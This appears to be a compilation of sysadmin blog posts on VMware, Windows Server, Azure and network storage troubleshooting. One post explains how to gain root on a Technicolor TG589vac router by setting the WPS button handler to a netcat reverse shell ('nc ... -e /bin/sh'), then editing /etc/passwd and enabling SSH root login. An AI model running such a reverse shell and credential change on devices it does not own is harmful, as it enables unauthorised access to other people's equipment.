If you have a GPU or PCI device passed through to your virtual machine, you've likely seen the error message in VMware that you cannot expose VT-d to the VM at the same time: Failed to reconfigure virtual machine commando. PCI passthrough devices cannot be added when Nested Hardware-Assisted Virtualization is enabled.
If you need both PCI passthrough and VT-d (nested virtualisation) on the same VM in ESXi 6.7 u2, here's how: Back up, then edit your VMX file and include the following 2 lines: vhv.enable = "TRUE" vhv.allowPassthru = "TRUE"
Doing so will enable experimental support for both to be passed through to the VM. Unfortunately this causes some side effects. The vmmem process appears to be running wild and taking 25% CPU on this 4-core VM (so likely a full thread.)
Since this is unsupported, I guess this is just an issue you need to live with until there is a fix (if ever.) If you happen to know one weird trick (sysadmins HATE him) to fix this please leave a comment. For now, I'll just enable in the VM when I really need to have VT-d exposed.
Windows Server 2019 now comes with the ability to install various GUI binaries into a core install of windows. This feature is really useful, but if you are in an enterprise environment with WSUS you may have trouble installing. The error I was receiving when trying to install the pack: Add-WindowsCapability -Online -Name ServerCore.AppCompatibility~~~~0.0.1.0 Add-WindowsCapability failed. Error code = 0x8024500c
The resolution for me was to temporarily disable WSUS on the machine.
Problem: When trying to join vCenter to the Active Directory domain for Single Sign on, the following error is displayed: idm client exception: Error trying to join AD, error code [41887], user [username@domain], domain [domain.local], orgUnit []
Cause: Joining Active Directory fails in vCenter due to the user attempting to authenticate using a logon name that is not their user principal name (UPN.) Check the user's account object in Active Directory Users & Computers - user logon name - in Account tab. Solution: Use the user's UPN to authenticate to AD and the configuration should succeed.

Azure has a bunch of built in roles but sometimes you need someone or something to be able to do a single task and don’t want to over permission their account.
Azure RBAC allows you to define a custom role with really granular permissions. To do this you can use PowerShell to pull one of Azure’s pre-defined templates, modify it in a text editor using JSON, then push it back as a custom defined role to assign to your user.


My example will be to create a user role that’s able to read BGP status information from the subscription. Initially I created a user and gave it the ‘Reader’ role but I hit the following error.
Take a note of the permission (Action) required, as this will be used to create the new role definition.

Check the list of RBAC roles by attempting to add role to a user on a subscription, resource group or resource in the portal. You can also run the following PowerShell command to get a list of all the resources in your subscription.
Get-AzureRmRoleDefinition

Once you’ve selected a template that’s similar to what you want, then get the definition and view the current permissions. I’m just using the ‘Reader’ role as it’s really simple and I only need a couple of additional permissions.
Get-AzureRmRoleDefinition "Reader"
You can now export the definition to a JSON file for editing
Edit the file in a text editor. You need to remove the id tag and change IsCustom to true. Change the Name, Description and add in the Actions required.
And here is my custom file, note I have set this to be limited to a subscription. Also, I have modified the Action to include all actions for virtualNetworkGateways.
Once the role is removed you can recreate it with the above commands. There is also a Set-AzureAzureRmRoleDefinition but this may require modifying your JSON.
After finding that some of my domain controller VMs were set to sync with the host, I had a time synchronisation issue across my domiain. Here are a couple of commands that assisted in resolving the problem.
Here is a method for gaining root access to your Technicolor TG589vac (and probably other models of) router. Unfortunately this will only work on European models that have SSH enabled with an engineer account enabled.
Tested working on firmware revision 17.2.0278 It's a bit more involved than the older methods but here goes: First set up a machine listening with netcat (make a note of it's IP) nc -lvvp 4444 Set up the WPS button to connect back to your listening machine. Log into the engineer account using SSH. Password is printed on the label as access code. get uci.button.button.@wps.handler set uci.button.button.@wps.handler 'nc <IP ADDRESS> 4444 -e /bin/sh' get uci.button.button.@wps.handler
Push the WPS button on the router (on the 589 it's the one on the side, visible in the image up top) Congrats, you now have a root shell.
Once logged in you can set up root login via ssh. The following will read the passwd file, then modify the root shell from /bin/false to /bin/ash cat /etc/passwd sed -i "1s/\/bin\/false/\/bin\/ash/" /etc/passwd cat /etc/passwd Make sure the 2nd output of the passwd file has the correct root shell. Next, configure dropbear to allow root login via SSH uci set dropbear.lan.RootLogin='1' uci set dropbear.lan.RootPasswordAuth='on' uci commit You have to restart dropbear /etc/init.d/dropbear restart root password is root :) Login via SSH, set new root password root@dsldevice:~# passwd root New password: Retype password: Password for root changed by root Set WPS button back using UCI uci set button.wps.handler='wps_button_pressed.sh' uci commit
Some time ago, I played around with the on-premise Azure StorSimple virtual appliance. Unfortunately, I happened to pick the new blob storage account in cool, RA-GRS mode. This happened to have a very expensive "per 10k write" cost and cost quite a bit of money when I uploaded 750 GiB of data. Since then, we have seen Azure storage transaction costs come way down, especially on the v1 general purpose storage account type. To help you get an estimate of storage and transaction costs for uploading bulk data into a StorSimple device, I've created a calculator here. To begin, simply key in a GiB storage amount that you plan to upload, the per 10k write and per GB cost for your region and the calculator will give a guide to the expected transaction and storage cost to upload the data. The calculator does not calculate transactions for day to day access, nor does it include cloud snapshot transactions or storage. Be aware, the 512 KiB chunk size will reduce transaction costs, but will also significantly reduce deduplication. The Microsoft pricing page explains this. This, version 1 of the calculator requires you to key in the per 10k writes and per GB cost for your chosen region and storage account type. It defaults to v1, LRS, North Europe, GBP costs as of the time of writing. I've purposely left out the currency symbol as it should work with most currencies as-is. Hopefully with some additional time, I'll be able to add a pull-down box to choose storage account type and location and have it automatically enter those costs for you.
Due to Spectre and Meltdown patches causing problems with various anti virus vendors, Microsoft has added a registry key check for ALL patches on Windows Server for January and February 2018 (not just the Spectre and Meltdown patches) If you find yourself in the situation where your severs are not detecting the latest update rollups then check this Microsoft post: https://support.microsoft.com/en-us/help/4072699/january-3-2018-windows-security-updates-and-antivirus-software Most AV vendors are properly setting this flag in the registry, but some will not and if you have some servers which do not have AV for legitimate reasons you may find yourself unable to patch these machines. The server will simply not show the update rollups from WSUS or Microsoft Update servers. In WSUS, they will show as 'not applicable' for the server. Setting the flag resolves the issue, but unless you are checking that servers are getting updated properly this may not be noticed. In WSUS, since the updates are not applicable, the server will show as fully patched, not requiring the updates which is a bad situation to be in.
This seemed a little bit hidden in the portal and I couldn't find any guides online. So, here is how to change the backup retention for an Azure virtual machine within the portal. Hidden away here in the Azure Backup FAQ, Microsoft states: "When a new policy is applied, schedule and retention of the new policy is followed. If retention is extended, existing recovery points are marked to keep them as per new policy. If retention is reduced, they are marked for pruning in the next cleanup job and subsequently deleted." This means you will delete older backups when the policy is changed. Additionally, you keep existing backups according to your new policy. How to change your policy
Log into the portal and find your Recovery Services Vault.
Click on the vault, then find 'Backup policies' in the menu blade.
Click '+ Add', select a policy type, fill in the policy details and click Create.
Once the policy is created, go back to the main Recovery Services Vault tab and click the vault.
Find 'Backup Items' in the menu blade.
Click Azure Virtual Machine.
Click on the VM you want to change.
Click the settings button.
Click 'Backup Policy'
Choose the new backup policy and click Save.
Once the Deployments show as succeeded in the notifications area, go back to the 'Backup policies' blade from the start, click the policy, then click 'Associated Items' to check that the correct virtual machines have been assigned this policy.
Will it Burst? Microsoft has announced it's new B-Series burstable VMs. These VMs look like a great option for low priority, low requirement VMs. If you're anything like me, you will look after a bunch of virtual machines that don't require much CPU most of the time and therefore paying for a dedicated core or cores on Azure seems expensive. B-Series VMs allow your machine to sit idle for most of the day but burst up to the full core allocation for short periods. These VM SKUs are very affordable compared to the other VM series. How then, do you know if your VM is idle enough to run in a burstable SKU? You could carefully check VM performance metrics for every virtual machine you own - or you could run this script to get a quick answer and then dive a bit deeper for those machines that look good. Check out the repo on GitHub and read the description below to find out more.
Azure-Burst-Check
Script to check if your VM is applicable to a burstable VM size. Good for ensuring your VM is idle enough, for enough time that it could run as a burstable machine. The script will load the VM diagnostics for a specified period and will then do some rudimentary checks to see if it could run in a burstable VM SKU. This script only looks at CPU usage on the host and the memory size of the input VM. It does not take in to account disk or any other resource constraints. Ensure the burstable size shown fits your other requirements before resizing the machine. Additionally, the script assumes 25% utilisation on a 4-core VM is basically saturating a single core and would be OK on a 1-core VM. The script also assesses all cores as equal, which is not the case in reality - an Av1-Series core is considerably slower than a Dv2-Series core. The output will show all burstable VM sizes and an applicability rating for the input VM as "Good fit", "Possible fit" and "Poor fit". The Throttled column shows the amount of data points that would have caused throttling of the VM due to the machine running out of credits. This is a little misleading since if the machine was throttled then it would take longer to do it's work and likely throttle for longer than the figure shows. I would advise if there is any significant (>5%) throttling then the VM size is unsuitable unless the VM is very low priority. If you do decide to switch to a burstable VM, then I would suggest applying an alert to the new credit metric to show when the VM is running with low credits and increase the VM size accordingly. Charts
Example VM that is unsuitable for B1s SKU - Out of credits
Unable to create new files and folders on NAS share from HPE StoreOnce device. May affect other windows SMB clone servers. You see errors like the following in Windows Explorer:
Could not find this item This is no longer located in <%3 Null:OpText>. Verify the item's location and try again.
There is a problem accessing \\server\sharename Make sure you are connected to the network and try again. sharename You see errors like the following in Veeam Agent for Windows Backup log:
Error: The specified network name is no longer available. Failed to process [isFileExisits]
Cause
The Microsoft network client: digitally sign communications (always) policy setting is set to enabled
Resolution
Set the following policy to Disabled and reboot the machine. Computer Configuration > Windows Settings > Security Settings > Local Policies > Security Options > Microsoft network client: Digitally sign communications (always)